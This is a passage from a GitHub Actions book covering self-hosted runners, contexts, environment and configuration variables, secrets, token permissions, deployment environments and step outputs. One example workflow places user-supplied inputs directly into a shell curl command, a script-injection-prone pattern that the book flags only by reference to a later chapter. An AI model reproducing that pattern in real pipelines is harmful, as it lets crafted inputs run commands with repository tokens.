The script can also prompt you for additional labels when it is run. If you want to add a label later, you can go through the Settings > Actions > Runner menus for the orga‐ nization or repository, then click the name of the runner, click the gear icon to edit, and add a new label there. Note that when using labels in a workflow, they are cumulative. For example, the fol‐ lowing declaration will run this job on a runner that has all three labels: runs-on: [self-hosted, linux, ssd]
Runner Groups Enterprise accounts or organizations using the Team plan can choose to add runners together into groups. Runner groups are used to collect sets of runners together with a security boundary around them. You can then choose which organizations or repo‐ sitories are allowed to run jobs on a group. Organization administrators can also set access policies to control which repositories in an organization have access to a group. Within a workflow, jobs can be identified to run on a particular group or on a partic‐ ular group paired with labeled runners: jobs: scans: runs-on: group: scan-runners jobs: scans: runs-on: group: scan-runners labels: [self-hosted, linux, ssd]
You can find more about runner groups in the documentation.
Troubleshooting Self-Hosted Runners If GitHub and your self-hosted runner can’t communicate, the most obvious symp‐ tom will be that your job will not be scheduled and will appear to be stuck waiting on a runner.
80
| Chapter 5: Runners
Here’s example output for that case: file-tree Started 19181d 12h 14m 52s ago Requested labels: self-hosted Job defined at: brentlaster/greetings-actions/.github/workflows/ostime.yml @refs/heads/ostime Waiting for a runner to pick up this job...
One of the first places to check to determine if there’s an issue is the Settings > Actions > Runner menu of the repository. If the runner in question shows up as Off‐ line (Figure 5-7), there’s an issue keeping it from communicating with GitHub.
Figure 5-7. Self-hosted runner offline The problem could be as simple as the run.sh script no longer executing on the run‐ ner. If you need more info, the run.sh script includes a --check option that can be used to generate basic diagnostics. This option requires two key pieces of information: • URL: the URL to the GitHub repository you’re working with • A personal access token (PAT): a token generated via the Developer Settings that must have the Workflow scope (for more information, see the GitHub tokens set‐ tings) Note that the PAT is different from the token that was used to configure the selfhosted runner. Self-Hosted Runners
|
81
Example output from running with the check option is shown next. This includes both a passing and failing check. ./run.sh --check --url https://github.com/brentlaster/greetings-actions --pat ghp_** ************************************************************************************ ** Check: Internet Connection ** Description: Check if the Actions runner has internet access. ************************************************************************************ ** ** ** P A S S ** ** ** ************************************************************************************ ** Log: /Users/developer/actions-runner/_diag/InternetCheck_20220709-184812-utc.log ************************************************************************************ ************************************************************************************ ** Check: GitHub Actions Connection ** Description: Check if the Actions runner has access to the GitHub Actions service ************************************************************************************ ** ** ** F A I L ** ** ** ************************************************************************************ ** Log: /Users/developer/actions-runner/_diag/ActionsCheck_20220709-184812-utc.log ** Help Doc: https://github.com/actions/runner/blob/main/docs/checks/actions.md ************************************************************************************
Notice that there are printed links to logs where you can get more information. For the case that failed, there is also a reference for a help doc. Digging into the log reveals more information about what detailed checks were run and which ones succeeded/failed for that group: cat /Users/developer/actions-runner/_diag/ActionsCheck_20220709-184812-utc.log … … 2022-07-09T18:48:12.8336080Z *************************************************** 2022-07-09T18:48:12.8336090Z **** **** 2022-07-09T18:48:12.8336090Z **** Try ping pipelines.actions. githubusercontent.com 2022-07-09T18:48:12.8336100Z **** **** 2022-07-09T18:48:12.8336100Z *************************************************** 2022-07-09T18:48:17.8521990Z Ping pipelines.actions.githubusercontent.com (0.0.0.0) failed with 'TimedOut'
Removing a Self-Hosted Runner Depending on your needs and your access, there are different ways to remove a selfhosted runner.
82
|
Chapter 5: Runners
If you only need to temporarily stop jobs from being assigned to one of your runners, you can simply stop the run application or shut down the system. In this case, you will see the machine still being assigned in the Runners list but in an Offline state (see Figure 5-7). It will stay in this state until the runner app is restarted again via the run application. If the system doesn’t get connected to GitHub Actions for more than 30 days, it will automatically be removed.
Automatic Failure If you have jobs trying to execute and the runner machine is not available, eventually your job will fail (Figure 5-8).
Figure 5-8. Job failed after runner unavailable for one day The process for removing a self-hosted runner varies slightly depending on whether you are removing it from a single repository, an organization, or an enterprise. But the basic steps are to go to the Settings page, select Actions, and then select Runners. Then click the name of the runner you want to remove. You’ll see a screen like the one in Figure 5-9.
Self-Hosted Runners
|
83
Figure 5-9. Option to remove self-hosted runner From this screen, you click the Remove button. You may be prompted for your pass‐ word, and then you’ll see a list of instructions for removing the runner. The process will vary depending on whether or not you have access to the system. If you do have access, follow the instructions for the removal process. These instructions will have a URL and a temporary token you can use. This process will remove the configuration data from the machine and will also remove the runner from GitHub. The following is an example output from running the remove command: developer@Bs-MacBook-Pro actions-runner % ./config.sh remove --token AARNGCCLH3PFFSFSHVFOCCLCZHTDO # Runner removal √ Runner removed successfully √ Removed .credentials √ Removed .runner
If you don’t have access to the machine, you can still make GitHub remove it from the list of the registered runners by clicking Force remove this runner (see Figure 5-10).
84
|
Chapter 5: Runners
Figure 5-10. Remove runner options After this process, you should see that the runner is no longer listed. Finally, in this chapter, I’ll cover a couple of advanced self-hosted runner topics: autoscaling and just-in-time runners.
Self-Hosted Runners
|
85
Autoscaling Self-Hosted Runners There a couple of ways you can autoscale your self-hosted runners. If you have access to a Kubernetes cluster, you can set up self-hosted runner orches‐ tration and scaling there via the Actions Runner Controller (ARC). ARC works as a Kubernetes operator to create scale sets. Scale sets are a group of homogeneous run‐ ners that are controlled by the ARC and can have jobs assigned to them from GitHub Actions. The scale sets can automatically scale self-hosted runners based on the num‐ ber of workflows running in a repository, an organization, or an enterprise. The ARC can be installed via the Kubernetes orchestration and packaging tool Helm. For more information on using the ARC for autoscaling, see the quickstart documentation. Alternatively, on Amazon Web Services, there’s a Terraform web module for scalable runners on that platform. However, GitHub is officially recommending the Kuber‐ netes approach for users who want to do autoscaling.
Just-in-Time Runners Autoscaling is only recommended if you are not using persistent runners. Persistent means runners that stay around across runs of multiple jobs. Persistence is the default behavior for self-hosted runners. To make self-hosted runners not persistent, you can simply supply the --ephemeral flag at the time you configure them. When you create a runner as ephemeral, GitHub only assigns one job to a runner. This means your runners act more like GitHubhosted runners, providing a clean environment for each job. Here’s an example of configuring a runner as ephemeral: ./config.sh --url https://github.com/brentlaster/greetings-actions --token *********************** --ephemeral
You can also create ephemeral, just-in-time (JIT) runners by using the REST API to create the configuration for a JIT runner. After you have the config file from the REST API call, you can pass it on to the runner at startup: ./run.sh --jitconfig ${encoded_jit_config}
These self-hosted runners will execute only one job before they are automatically removed.
Conclusion Runners provide the required infrastructure to execute your workflows and thus Git‐ Hub Actions. Runners can be automatically provided by GitHub through their host‐ ing, or you can download the Runner app and use your own systems as runners. There are advantages and disadvantages to each, including key factors such as cost, 86
|
Chapter 5: Runners
maintenance, control, configurability, and simplicity. Hosted runners are available for Ubuntu Linux, Windows, and macOS for preselected operating system versions and on standardized virtual systems. GitHub periodically updates and maintains these standardized environments. Your workflows can choose a particular runner through the runs-on clause for each job in your workflow. You can also utilize standard OS commands (like calls to apt or brew) to install additional software on the systems if needed. Self-hosted runners can be made ephemeral to only execute one job. This is desirable for autoscaling solutions such as the ARC. The next chapter will introduce the building blocks section of the book to help you understand how to build out your workflows and related pieces.
Conclusion
|
87
PART II
Building Blocks
CHAPTER 6
Managing Your Workflow Environments
Beyond the basic structure and components covered in Part I of this book, GitHub Actions offers a rich set of functionality to build out and support your automation. In this section of the book, I’ll cover some key areas that you’ll want to understand and manage to get the most functionality out of the workflows you create. In this chapter, I’ll focus on the items that you can manage and leverage to define the environment that your workflow uses. The topics covered here include the following: • Naming your workflow and workflow runs • Contexts • Environment variables • Secrets and configuration variables • Managing permissions for your workflows • Deployment environments I’m going to start with the most straightforward—naming your workflow and work‐ flow runs.
Naming Your Workflow and Workflow Runs Chapter 4 referenced the name of a workflow as part of the coding examples. In the workflow syntax, GitHub Actions provides keywords that allow you to name both your workflow and the runs of the workflow. You can use the name keyword to set the displayed name of your workflow on the Actions tab, as in: name: Pipeline
This is surfaced in the Actions tab, as shown in Figure 6-1. 91
Figure 6-1. Workflow with name set If you don’t set this value, GitHub Actions will set it to be the name of the workflow file, relative to the root of the repository. You can also provide a naming pattern for the runs of your workflow based off of data provided by GitHub: run-name: Pipeline run by @${{ github.actor }}
Figure 6-2 shows what this string looks like for a change made by the gwstudent2 ID.
Figure 6-2. Workflow run with a customized name
92
|
Chapter 6: Managing Your Workflow Environments
In the preceding example, I’m setting the run-name value to include the actor prop‐ erty from the github context. Contexts are very useful data values available to leverage in your workflows. And they are the subject of the next section.
Contexts In GitHub Actions, contexts are collections of properties related to a specific category, such as the runner, GitHub data, jobs, secrets, etc. They are provided via Actions and generally available for you to use in your workflows. The github.actor reference in the previous section is one example. In this case, the context is github, and the spe‐ cific property is actor—the username of the user that triggered the initial workflow run. The properties are usually strings but may be other objects. The availability of a context may vary depending on what is occurring in the work‐ flow. For example, there is a secrets context (which allows your workflow to access the values of secrets) that is only available at certain points during job execution. Like‐ wise, there is a matrix context which is only available when you are using the matrix job strategy (discussed in Chapters 8 and 12). More detailed info on when certain contexts and their functions are available can be found in the documentation. A high-level listing of the different contexts and their purposes is shown in Table 6-1. Table 6-1. Overview of contexts github
Context
Purpose Data attributes about the workflow run and the event that triggered the run.
env
Variables that have been set in a workflow, job, or step.
env. (to retrieve value)
vars
Configuration variables set for a repository, environment, or organization (see also Chapter 12). Information about the currently running job.
vars. (to retrieve value)
job
Example properties github.ref github.event_name github.repository
job.container job.services job.status
jobs
Only available for reusable workflows. Used to set outputs from reusable workflows.
steps
If a step has an id property associated with it and has already run, steps..outcome this contains information from the run. steps..outputs
runner
Information about the runner executing the current job.
secrets
Contains names and values associated with a secret; not available secrets.GITHUB_TOKEN in composite workflows but can be passed in. secrets. (to retrieve value)
jobs..results jobs..outputs
runner.name runner.os runner.arch
Contexts
|
93
Context
Purpose Example properties strategy If a matrix is used to define a set of items to execute across, this strategy.job-index context contains information about the matrix for the current job. strategy.max-parallel matrix needs
inputs
For workflows that use a matrix, contains the matrix properties that apply to the current job. Used to collect output from other jobs; contains output from all jobs that are defined as a direct dependent of the current job.
matrix.
Contains input properties that are passed in to an action, a reusable workflow, or a manually triggered workflow.
inputs. (to retrieve value)
needs. needs..outputs needs..outputs.
You can reference any context property through standard GitHub Actions expression syntax such as ${{ context.property }}. The contexts can also be leveraged as part of conditional expressions such as if: ${{ github.ref == 'ref/heads/main' }}. In this example, the code checks if the current branch is main.
Untrusted Input in Contexts Be aware that certain context properties may be subject to being modified from their original value. An example would be input parameters that have had code injected into them. Therefore, some context properties should be treated as untrusted input and a potential security risk. Chapter 9 on security describes the applica‐ ble situations in more detail and how to prevent being affected by these cases.
Most contexts allow you to get predefined data from key categories that are made available to you automatically. But the env context allows you to easily specify your own data to use in your workflow through defining custom environment variables.
Environment Variables Within a workflow, you can define environment variables to be used at the level of a workflow, an individual job, or even an individual step. To set these up, use an env section. The env section is a mapping of variables to values, stored in the env context. Here is an example: # workflow level env: PIPE: cicd # job level jobs: build:
94
|
Chapter 6: Managing Your Workflow Environments
env: STAGE: dev # step level steps: - name: create item with token env: GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
Per the last line, note that you can use context values as the values for the variable. As shown in the listing, you can have multiple levels of variables—at the workflow, job, and step levels. If the same variable exists at multiple levels, variables defined at the step level override variables defined at a job or workflow level. And variables defined at the job level override variables defined at the workflow level. Technically, environment variables you define within a workflow are called custom environment variables. This is to distinguish them from a set of provided default envi‐ ronment variables that GitHub Actions also makes available.
Default Environment Variables GitHub provides a default set of environment variables available for workflows to use. These will be named starting with GITHUB_ or RUNNER_. Examples include GIT HUB_WORKFLOW, which is set to the name of the currently running workflow, and RUN NER_OS, which is set to the type of OS executing a job. The complete set of default environment variables can be found in the documentation.
Default Variable Lifetime It’s important to note that the default environment variables only exist on the runner system, whereas contexts are available even before the job gets to a runner.
These variables can be used together in workflows to get information at runtime. For example, here’s a simple job to report the URL of a workflow run: jobs: report-url: runs-on: ubuntu-latest steps: - run: echo $GITHUB_SERVER_URL/$GITHUB_REPOSITORY/actions/ runs/$GITHUB_RUN_ID
Running this code produces output like the following that includes the URL that takes you back to that run:
Environment Variables
|
95
echo $GITHUB_SERVER_URL/$GITHUB_REPOSITORY/actions/runs/ $GITHUB_RUN_ID https://github.com/gwstudent2/greetings-ci/actions/runs/4744932978
Most of the default environment variables have corresponding properties that can be used from the github or runner contexts. For example, the preceding code that used the environment variables could also be written using context properties as follows: jobs: report-url: runs-on: ubuntu-latest steps: - run: echo ${{ github.server_url }}/${{ github.repository }} /actions/runs/${{ github.run_id }}
As one more example, you can use the default environment variable RUNNER_OS or the context property runner.os to get/display the OS that the workflow is running on. Given this code: report-os: runs-on: ubuntu-latest steps: - name: check-os if: runner.os != 'Windows' run: echo "The runner's operating system is $RUNNER_OS."
the following output would be produced: The runner's operating system is Linux.
Since I’ve mentioned default environment variables here, it’s worth noting that you can set default values at the workflow or job levels for two system environment set‐ tings—the shell and working directory. An example is shown here: on: push: defaults: run: shell: bash working-directory: workdir jobs: test: runs-on: ubuntu-latest defaults: run: shell: sh working-directory: test steps:
96
|
Chapter 6: Managing Your Workflow Environments
- uses: actions/checkout@v3 - run: echo "in test"
When defaults are specified at both levels, the job settings will override the workflow settings. The environment variables shown so far have been used in the context of single workflows. But it is also possible to define values for a repository, an organization, or an environment that can be used and accessible for multiple workflows. Those values fall into two very similar use cases—secrets for data that should be hidden/encrypted and configuration variables for nonsensitive data.
Secrets and Configuration Variables Earlier I noted the different types of contexts that are available for you to use in your workflows. Among these was the secrets context for referencing secure data values stored in GitHub. Storing data that should not be exposed (such as an access token) in a secret is a best practice so you are not exposing that data in your workflow. Actions also has special handling built in for working with secrets, such as masking them in log output so they are not printed. Configuration variables (aka repository variables) are similar to secrets except they’re not intended to be used for secure data. They can be used to hold any kind of setting/ value that is OK to expose and needs to be set at the repository or organization level. Regardless of whether you need to use a secret or a configuration variable, the process to set them up is nearly the same. Of course first, you must have access to do this at the repository, organization, or environment level. Then, to create a secret or variable to be available to workflows, you can follow these steps: 1. Go to the Settings for your repository. 2. On the lefthand menu, in the Security section, click Secrets and variables. 3. Click Actions. 4. Click the appropriate tab for Secrets/Variables. 5. Click the New secret/New variable button. 6. Fill in the Name and Secret/Value fields with the appropriate data. 7. Click the Add secret/Add variable button to save your item. Here’s a simple example to show you how a configuration variable can be defined and accessed. First, go to the Settings tab for the organization, select the Security section, then Secrets and variables, and then the Actions option (Figure 6-3).
Secrets and Configuration Variables
|
97
Figure 6-3. Getting to the option to set configuration variables After that, select the Variables tab and click the New organization variable button (Figure 6-4).
Figure 6-4. Actions variables (configuration variables) tab From here, define the variable. In this case, I’m calling it FILE_TO_CHECK and giv‐ ing it an initial value of CONTRIBUTING.md. Figure 6-5 shows the add screen.
98
| Chapter 6: Managing Your Workflow Environments
Figure 6-5. Adding a new configuration variable At the bottom of the screen is a Repository access * option. This option allows you to select the scope of repositories that the variable will be in effect for (Figure 6-6).
Secrets and Configuration Variables
|
99
Figure 6-6. Configuration variable scope Choosing the Selected repositories option results in an option to select individual repositories (Figure 6-7) via the gear icon.
Figure 6-7. Icon to select individual repositories This brings up a dialog listing repositories that are available to have the variable apply to (Figure 6-8).
100
|
Chapter 6: Managing Your Workflow Environments
Figure 6-8. Repositories to select from for configuration variable to work with You can also set a configuration variable for a specific repository. The process works the same but will not, of course, have the option to have the variable apply to other repositories. Now suppose you want to define a simple workflow to verify a file. Figure 6-9 shows a list of variables you might define for that. EXEC_WF is a switch to say whether or not to execute the workflow. This provides a way to temporarily turn off the required workflow if you want. FILE_TO_CHECK defines the name of the file to verify exists. And JOB_NAME simply illustrates other places and formats that can be used for variables.
Secrets and Configuration Variables
|
101
Figure 6-9. Set of defined variables A variable created at this level can be referenced via the vars context (${{ vars. VARIABLE_NAME }}). The secrets created in the repository can also be referenced in the workflow via the secrets context (${{ secrets.SECRET_NAME }}). Chapter 9 goes into more details on using secrets in your workflows as part of a broader security strategy. Here’s a workflow that uses the variables I’ve defined: 1 name: Verify file 2 3 on: 4 push: 5 pull_request: 6 7 jobs: 8 verify: 9 name: ${{ vars.JOB_NAME }} 10 if: ${{ vars.EXEC_WF == 'true' }} 11 runs-on: ubuntu-latest 12 13 steps:
102
|
Chapter 6: Managing Your Workflow Environments
14 - uses: actions/checkout@v3 15 - run: | 16 [[ -f ${{ vars.FILE_TO_CHECK }} ]] || ( echo "${{ vars.FILE_TO_CHECK }} file needs to be added to ${{ github.repository }} !" && exit 1 )
In the listing, lines 9, 10, and 16 show the use of the configuration variables. When this workflow is run, the values are substituted appropriately, as shown in Figure 6-10.
Figure 6-10. Workflow run with variables substituted As discussed, configuration variables are different from the environment variables explained in the preceding section. Environment variables are intended for use only in the scope of a workflow. However, both types can be used within your workflow. Here’s an example of combining both types of variables: env: INFO_LEVEL: ${{ vars.INFO_LEVEL }}
Secrets and the different types of variables allow you to define values you want your workflow to use. But to allow your workflow to work with other types of resources, you may also need to adjust the permissions available to the workflow.
Managing Permissions for Your Workflow If your workflows need to perform operations that produce and/or change content in your repository, they will need to have the appropriate permissions. The way that Git‐ Hub Actions allows your workflows to do this is by installing a special app in a repos‐ itory if Actions is enabled. This app brings along with it an installation access token referred to as the GITHUB_TOKEN. This token is stored as a secret and is used to
Managing Permissions for Your Workflow
|
103
authenticate on behalf of the GitHub App installed in your repository. Its access is limited to the single repository with your workflows. By default, the GITHUB_TOKEN has a core set of permissions allowing it to perform functions in the repository. Administrators for a repository, organization, or enter‐ prise can set the overall default access to be either permissive or restrictive. Table 6-2 (excerpted from the GitHub Actions documentation) shows the default access for each category and access type. Table 6-2. Default GITHUB_TOKEN permissions Scope actions
Default access Default access (permissive) (restricted) read/write none
checks
read/write
none
contents
read/write
read
deployments
read/write
none
id-token
none
none
issues
read/write
none
metadata
read
read
packages
read/write
read
pages
read/write
none
pull-requests
read/write
none
repository-projects read/write read/write security-events
none
read/write
none
statuses
none
In basic workflows, the default permissions may be sufficient to accomplish what’s needed. However, sometimes you may need to modify the permissions to allow or deny additional access. To do that, you use the permissions keyword and add the scope: permissions format. For example, if you were running under the overall restric‐ ted access model and wanted to add permissions for the workflow to create issues, you could add the following code in your workflow: permissions: issues: write
This code could be added either in the main body of the workflow to provide all jobs with access or within individual jobs to provide only that job access. To maintain the best security, only augment the permissions where absolutely required. Chapter 9 on security goes into more detail on this. Aside from augmenting the permissions, there are use cases where you may need to pass the token for other functions. Generally, these fall into one of two categories:
104
|
Chapter 6: Managing Your Workflow Environments
• Passing the token as input to an action that requires it: steps: - uses: actions/labeler@v5 with: repo-token: ${{ secrets.GITHUB_TOKEN }}
• Using the token to invoke other functionality via REST API calls: --header 'authorization: Bearer ${{ secrets.GITHUB_TOKEN }}'
In both examples, the token is referenced through the context secrets. If you need more/different access than the GITHUB_TOKEN can provide, you can also create a personal access token and store it as a secret in the repository to use in the same way in your workflow. In the final section of this chapter, I’ll look at a way not only to manage the data val‐ ues and permissions of your workflow but to define distinct environments for differ‐ ent types of deployment activities. That section will also show you the ways to control when and how jobs referencing those environments execute.
Deployment Environments Environments in GitHub Actions are objects used to identify a general target for deployment. An example might be a level like dev, test, or production. A job in a work‐ flow can reference one (and only one) such environment. This reference then identi‐ fies a target for any deployment steps in the job. These environments can be configured with their own data values (secrets and vari‐ ables) restricted to that environment. Those values are different from repository or organization secrets and variables. Environments can also be configured with restric‐ tions on what has to occur before jobs referencing them are allowed to run. These are referred to as deployment protection rules. Generally, environments can only be con‐ figured for public repositories. But users of GitHub Pro and organizations using Git‐ Hub Team can configure environments for private repositories. Deployment protection rules act like gates that must be passed before jobs referenc‐ ing them can proceed. If one of your workflow jobs references an environment, the job won’t start until all of the environment’s protection rules have passed. Example use cases for this could be to restrict an environment to certain branches, delay jobs, or require manual approval. The deployment protection rules available to you out of the box include the following: Required reviewers Allows you to require up to six people or teams as reviewers that must approve workflow jobs
Deployment Environments
|
105
Wait timer Allows you to specify a number of minutes (0–43,200) to delay a job after it is initially triggered (43,200 minutes = 30 days) Deployment branches Allows you to restrict which branches can deploy to the environment from these choices: • All branches • Protected branches—only branches with branch protection rules • Selected branches—must match name patterns you specify Environments are defined in the Settings for a repository. Each environment, along with any secrets, variables, and/or protection rules, is defined separately. It is also possible to create custom deployment protection rules with third-party serv‐ ices. These could be useful to approve/reject deployments based on data such as secu‐ rity scanning results from a third party, whether a ticket is approved, etc. To create such rules, you need to be familiar with GitHub Apps, webhooks, and callbacks. More information can be found in the documentation.
Custom Deployment Protection Rules Status As of the time of this writing, custom deployment protection rules are still in beta and subject to change.
To provide a better understanding of how environments work with GitHub Actions, next up is some example code and screenshots showing how to configure an environment. Starting with the main code body, shown in the following listing, you have the basic trigger for a push on either the branch main or the branch dev. Then there’s a job to check out code from the repository and build and test it using Gradle. After that work, the output of the build is uploaded as an artifact to persist it for the other jobs in the workflow. If you’ve followed along with the earlier chapters of the book, this should be pretty straightforward to understand: name: Deployments example on: push: branches: [ "main", "dev" ] jobs: build-and-test: runs-on: ubuntu-latest steps:
106
|
Chapter 6: Managing Your Workflow Environments
- uses: actions/checkout@v3 - name: Set up JDK 11 uses: actions/setup-java@v3 with: java-version: '11' distribution: 'temurin' - uses: gradle/gradle-build-action@v2 with: arguments: build - uses: gradle/gradle-build-action@v2 with: arguments: test - name: Upload Artifact uses: actions/upload-artifact@v3 with: name: archive.zip path: build/libs
The next listing contains a continuation of the code in the workflow. There’s a job for deploying code to a dev environment. Notice the if clause near the top that only allows this job to run if the branch being pushed to is dev. After that is the association to the dev environment. A url to deploy assets to the dev environment is also sup‐ plied. That’s followed by a download of the persisted artifact. Notice that there are several references to a variable named DEV_VERSION as well as a DEV_TOKEN secret. Both of these values are set in the environment configuration and accessible only to jobs that reference the dev environment. Finally, in the job, there’s a call to an action named softprops/action-gh-release, which helps you create GitHub releases: deploy-dev: needs: [build-and-test] if: github.ref == 'refs/heads/dev' runs-on: ubuntu-latest environment: name: dev url: https://github.com/${{ github.repository }}/releases/tag /v${{ vars.DEV_VERSION }} steps: - name: Download candidate artifacts uses: actions/download-artifact@v3 with: name: archive.zip
Deployment Environments
|
107
- name: release to dev uses: softprops/[email protected] with: tag_name: v${{ vars.DEV_VERSION }} token: ${{ secrets.DEV_TOKEN }} prerelease: true draft: true name: dev files: greetings-deploy.jar
The last job (next listing) of the workflow is very similar to the deploy-dev job, except it is for deploying to the production environment instead. You can see the same type of environment definition. In this job, there is also a variable (PROD_VERSION) and a secret (PROD_TOKEN) particular to this production environment. Having different versions for the jobs allows for a dev version of the artifact and also a production version with different version numbers configured for the two different environments. The same applies for the tokens. While you might think that a token would typically be the same, consider that you might want some differences in key areas. For example, you may want the dev token to have a broader set of scopes or the production token to have a shorter expiration time frame: deploy-prod: needs: [build-and-test] if: github.ref == 'refs/heads/main' runs-on: ubuntu-latest environment: name: production url: https://github.com/${{ github.repository }}/releases/tag /v${{ vars.PROD_VERSION }} steps: - name: Download candidate artifacts uses: actions/download-artifact@v3 with: name: archive.zip - name: GH Release uses: softprops/[email protected] with: tag_name: v${{ vars.PROD_VERSION }} token: ${{ secrets.PROD_TOKEN }} generate_release_notes: true name: Production files: greetings-deploy.jar
108
|
Chapter 6: Managing Your Workflow Environments
Environments can be created/edited through the Settings/Actions menu in a reposi‐ tory. Figure 6-11 shows the top part of the creation/editing screen for an environ‐ ment. In this case, for the production environment, I’ve added one required reviewer.
Figure 6-11. Creating/editing an environment, part 1 Figure 6-12 shows the second half of the configuration screen for the production environment. Notice that in this section, I’ve added the PROD_TOKEN secret and the PROD_VERSION variable that are exclusive to this environment.
Deployment Environments
|
109
Figure 6-12. Creating/editing an environment, part 2 When I make a change and push it out on the main branch, the deployment protec‐ tion rules are activated. On the summary page for the job, since I set one of the rules up to require a review by another user, I’ll see a message to that effect (Figure 6-13). The job is blocked from starting until the review is completed.
Figure 6-13. Production environment requires review
110
|
Chapter 6: Managing Your Workflow Environments
The designated reviewer will get an email (Figure 6-14) informing them that there’s an environment waiting for their review.
Figure 6-14. Email request to review
Deployment Environments
|
111
The reviewer can go to the review, leave a comment, and then choose to reject or approve the deployment, as shown in Figure 6-15.
Figure 6-15. Approving a pending deployment If the deployment is approved by the reviewer, the job associated with the production environment will be unblocked, and the deployment activities will continue. See the job graph in Figure 6-16 for an example.
112
|
Chapter 6: Managing Your Workflow Environments
Figure 6-16. Deployment approved Back on the Actions summary page, there will be a new Deployments item on the left (Figure 6-17).
Figure 6-17. Deployment shortcut in workflow runs
Deployment Environments
|
113
Clicking this will take you to the history of deployments from the workflow, as shown in Figure 6-18.
Figure 6-18. Deployment history And, clicking the View deployment button takes you to the actual release with the corresponding assets (Figure 6-19).
Figure 6-19. Production assets available
114
|
Chapter 6: Managing Your Workflow Environments
Assuming I have configured the dev environment appropriately, a similar flow would happen for a push to the dev branch. For the dev environment, I could choose to con‐ figure it with different protection rules (such as no reviewers since it’s dev), a different version number scheme, and/or a different token if I wanted. If I didn’t specifically configure the dev environment in advance, GitHub would cre‐ ate the environment for the run. But in this case the run would fail because a token hadn’t been explicitly added to the environment.
Conclusion GitHub Actions provides several ways to get and set properties of the environment for use in your workflows. Contexts provide data properties associated with key cate‐ gories such as GitHub, runners, secrets, and more. Environment variables can be used to set values for use in a single workflow and ref‐ erenced via the env context. Configuration variables can be set at the repository or organizational level and provide mappings for use across workflows. Secrets serve a similar purpose but encapsulate data that needs to be handled securely. When your workflow needs to access key information or interact more directly with the repository, you may need to adjust the permissions it has. This can be done by assigning more permissions to the built-in GITHUB_TOKEN. Permissions should be the minimum needed to allow for the workflow or job to accomplish what is needed. Deployment environments give you a way to provide destinations to deploy items from your workflow into separate areas. You can configure protection rules, tokens, and variables that are unique to the environment and associate an environment to a job. This setup allows you to exercise more control over what conditions can be used to run your jobs, provide exclusive data values, and provide a way to differentiate your workflow runs for different levels, such as dev, test, prod. In the next chapter, we’ll look at how to manage data that is created and accessed dur‐ ing the workflow runs.
Conclusion
|
115
CHAPTER 7
Managing Data Within Workflows
It is rare today that a complete set of work is accomplished with a single job or project. Think about a typical CI/CD pipeline. You will usually have a job that does the building, a job for packaging, multiple jobs for testing, and so on. But even though these are individual jobs, they still need to be able to pass data and files between them. For example, the build job produces a module from source code that then needs to be tested and combined with other modules into a deliverable for the customer. Or jobs in a workflow may use outputs from a setup job as inputs or dependencies for configuration. To accomplish this transfer of data and content, the separate jobs must have access to the intermediate results along the way. The jobs must be able to get to the various inputs, outputs, and files throughout the run of the larger process. GitHub Actions provides syntax for capturing, sharing, and accessing inputs and out‐ puts between jobs and steps in workflows. Additionally, it provides functionality for managing intermediate files or modules, which it calls artifacts. Actions provides the ability to persist artifacts created during a workflow run. Jobs within the same work‐ flow can then access the artifacts and use them, like the projects in a pipeline. Actions also provides the ability to cache collections of content to speed up future runs. This can be provided via explicitly calling the cache action or, in many cases, using a setup action (such as setup-java) that has caching functionality built in. This chapter will guide you through the detaisettingls of managing inputs, outputs, artifacts, and caches in your workflows with the following sections: • Working with inputs and outputs in workflows • Defining artifacts • Uploading and downloading artifacts 117
• Using caches in GitHub actions First up is learning about how you can navigate inputs and outputs.
Working with Inputs and Outputs in Workflows Within a workflow, you may need to access inputs from the workflow itself, or inputs and outputs to be shared between steps or between jobs. To do this, there is syntax you should be familiar with. You need this to capture, access, and de-reference the values appropriately. In the following sections, I’ll show you how to define and refer‐ ence inputs, capture and share outputs from a step, capture and share outputs from a job, and capture output defined for an action called in a step.
Defining and Referencing Workflow Inputs The term inputs here refers to explicit values supplied by a user or process to the workflow. It doesn’t mean the values you get from contexts or from default environ‐ ment variables. When inputs have been explicitly defined, they can be referenced with the syntax $ {{ inputs. }}. The following listing shows an example of a job accessing inputs provided for two different kinds of triggers—workflow_call and workflow_ dispatch: on: # Allows you to run this workflow from another workflow workflow_call: inputs: title: required: true type: string body: required: true type: string # Allows you to call this manually from the Actions tab workflow_dispatch: inputs: title: description: 'Issue title' required: true body: description: 'Issue body' required: true
jobs:
118
|
Chapter 7: Managing Data Within Workflows
create_issue_on_failure: runs-on: ubuntu-latest permissions: issues: write steps: - name: Create issue using REST API run: | curl --request POST \ --url https://api.github.com/repos/${{ github.repository }}/issues \ --header 'authorization: Bearer ${{ secrets.GITHUB_TOKEN }}' \ --header 'content-type: application/json' \ --data '{ "title": "Failure: ${{ inputs.title }}", "body": "Details: ${{ inputs.body }}" }' \ --fail
The workflow_call trigger allows this workflow to be called from another workflow, making it a reusable workflow. (Reusable workflows are discussed in Chapter 12.) The workflow_dispatch trigger creates a way to invoke (or dispatch) the workflow directly from the Actions interface in your repository. (More info on advanced triggers including these can be found in Chapter 8.) Regardless of which type of trigger causes the workflow to execute, you can access the input values in the same way in the body of the job—via inputs.. (Here inputs is one of the contexts provided by GitHub Actions, as explained in Chapter 6.)
Untrusted Input Always be careful when dealing with input values that might be able to be compromised, such as with script injections. Even some context-supplied values that are defined by users can be suspect. Chapter 9 on security provides more information about this and techniques to guard against problems.
Capturing Output from a Step You can capture output from a step by defining the output as an environment vari‐ able and writing it to GITHUB_OUTPUT. Before you do this, though, you need to make sure to add the id: to the step with a value if it’s not already there. The value for the id field becomes part of the path to reference the environment variable’s value in other steps. The following job code has two steps. The first one named Set debug has been assigned an id of set-debug-stage. In its last line, it sets the environment variable BUILD_STAGE and then dumps that into the special file that GitHub Actions main‐ tains on the runner designated by $GITHUB_OUTPUT: Working with Inputs and Outputs in Workflows
|
119
jobs: setup: runs-on: ubuntu-latest steps: - name: Set debug id: set-debug-stage run: echo "BUILD_STAGE=debug" >> $GITHUB_OUTPUT - name: Get stage run: echo "The build stage is ${{ steps.set-debug-stage.outputs.BUILD_STAGE }}"
The second step gets the value from the other step by referencing the hierarchy path of steps..outputs..
Don’t Use set-output Previously, GitHub Actions supported special workflow commands to capture output. This was done via the set-output command. For example: - name: Set output run: echo "::set-output name={name}::{value}"
That method was deemed unsafe to continue using. So any such code should be changed to use the new environment files: - name: Set output run: echo "{name}={value}" >> $GITHUB_OUTPUT
